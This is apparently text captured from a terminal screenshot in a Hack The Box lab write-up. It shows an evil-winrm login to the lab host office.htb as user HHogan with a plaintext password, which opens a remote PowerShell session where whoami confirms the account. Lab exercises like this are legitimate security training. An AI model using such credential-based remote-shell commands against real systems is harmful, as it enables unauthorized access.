 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 09:58 PM
❯ evil-winrm -i office.htb -u HHogan -p H4ppyFtW183#
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\HHogan\Documents> whoami
office\hhogan
*Evil-WinRM* PS C:\Users\HHogan\Documents>